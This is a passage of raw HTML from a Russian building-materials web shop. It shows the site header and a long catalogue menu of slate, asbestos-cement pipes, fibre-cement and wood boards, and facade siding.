					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path style="stroke:none;fill-rule:nonzero;fill:#2cb742;fill-opacity:1" d="m0 20 1.719-5.16A9.79 9.79 0 0 1 .344 9.828C.344 4.398 4.746 0 10.172 0A9.826 9.826 0 0 1 20 9.828c0 5.426-4.398 9.828-9.828 9.828a9.771 9.771 0 0 1-4.57-1.129zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1" d="M16.441 13.098c-.453-.856-2.125-1.836-2.125-1.836-.379-.219-.836-.242-1.05.144 0 0-.547.653-.684.746-.633.426-1.219.41-1.809-.18l-1.37-1.374-1.376-1.371c-.59-.59-.605-1.176-.18-1.809.094-.137.747-.684.747-.684.386-.214.363-.671.144-1.05 0 0-.98-1.672-1.836-2.125a.941.941 0 0 0-1.105.164l-.606.605c-1.921 1.926-.976 4.098.946 6.02l3.515 3.515c1.926 1.922 4.094 2.867 6.02.946l.605-.606a.942.942 0 0 0 .164-1.105zm0 0"/></svg></i>					WhatsApp				</a>
			</li>
												                	</ul>
	<!-- /noindex -->
</div>
				                                </div>
                                                                <strong> <div href="mailto:zakaz@str-p.com">zakaz@str-p.com</div></strong>
								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
								</div>
						</div>
					</div>	

					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shifer/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_1/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" title="Шифер" /></span>
															</span>
												<span class="name">Шифер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/ploskiy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_1/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/ploskiy_shifer/"><span>Плоский шифер</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/"><span>Шифер плоский прессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/"><span>Шифер плоский  непрессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/"><span>Шифер плоский 6 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/"><span>Шифер плоский 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/"><span>Плоский шифер 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/"><span>Плоский шифер 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/"><span>Шифер плоский 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/"><span>Плоский шифер 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/"><span>Шифер плоский 25 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/"><span>Шифер плоский 30 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/"><span>Шифер плоский 40 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/volnovoy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_1/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/volnovoy_shifer/"><span>Шифер волновой</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/"><span>Шифер 8 волновой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/"><span>Шифер цветной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/"><span>Шифер 7 волновой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/shifer_dlya_gryadok/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_1/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/shifer_dlya_gryadok/"><span>Шифер для грядок</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/rimskiy-profil/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_1/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/rimskiy-profil/"><span>Римский профиль</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/zabornaya-doska-iz-shifera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_1/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/zabornaya-doska-iz-shifera/"><span>Заборная доска из шифера</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/aceid/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_1/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" title="АЦЭИД" /></span>
															</span>
												<span class="name">АЦЭИД</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_6_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_1/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_6_mm/"><span>АЦЭИД 6 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_8_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_1/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_8_mm/"><span>АЦЭИД 8 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_10_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_1/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_10_mm/"><span>АЦЭИД 10 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_12_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_1/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_12_mm/"><span>АЦЭИД 12 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_16_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_1/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_16_mm/"><span>АЦЭИД 16 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_20_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_1/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_20_mm/"><span>АЦЭИД 20 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_25_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_1/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_25_mm/"><span>АЦЭИД 25 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_30_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_1/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_30_mm/"><span>АЦЭИД 30 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_40_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_1/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_40_mm/"><span>АЦЭИД 40 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/asbestotsementnye_truby/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_1/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" title="Асбестоцементные трубы" /></span>
															</span>
												<span class="name">Асбестоцементные трубы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_1/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/"><span>Асбестоцементные трубы безнапорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_1/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/"><span>Асбестоцементные трубы напорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_1/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/"><span>Комплектующие к асбестоцементным трубам</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/drevesno_plitnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_1/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" title="Древесно-плитные" /></span>
															</span>
												<span class="name">Древесно-плитные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/tssp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_1/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/tssp/"><span>ЦСП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/"><span>ЦСП 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/"><span>ЦСП 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/"><span>ЦСП 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/"><span>ЦСП 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/"><span>ЦСП 24 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/"><span>ЦСП 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/"><span>ЦСП в Тюмени от производителя</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/green_board/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_1/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/green_board/"><span>Фибролитовые плиты</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/"><span>Гринборд</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/fanera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_1/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/fanera/"><span>Фанера</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/"><span>Фанера ФК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/"><span>Фанера ФСФ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/"><span>Фанера ламинированная</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/"><span>Фанера ламинированная ФОФ сетка </span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/"><span>Бакелитовая Фанера</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/osb/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_1/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/osb/"><span>Плиты ОСП (OSB)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/"><span>OSB 9 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/"><span>OSB 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/"><span>OSB 15 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/"><span>ОСБ 18 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/"><span>ОСБ 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/quickdeck/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_1/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/quickdeck/"><span>ДСП шпунтованная влагостойкая QuickDeck</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/"><span>Quick Deck Professional</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/"><span>Quick Deck Plus</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/"><span>Quick Deck 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/"><span>Quick Deck 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/"><span>Quick Deck 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/mdvp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_1/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/mdvp/"><span>МДВП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/"><span>Ветрозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/"><span>Теплоизоляционные плиты</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_1/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/"><span>Деревянные Двутавровые Балки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/navesnye_ventiliruemye_fasady/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_1/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" title="Вентфасад" /></span>
															</span>
												<span class="name">Вентфасад</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_1/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/"><span>Фиброцементный сайдинг</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/"><span>Фиброцементный сайдинг ФиброБорд</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/"><span>Фиброцементный сайдинг Фибратек</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/"><span>Окрашенный сайдинг</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/"><span>Сайдинг под покраску - уценка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/"><span>Универсальные комплектующие</span></a>
														</li>
																											<li class="menu_item ">
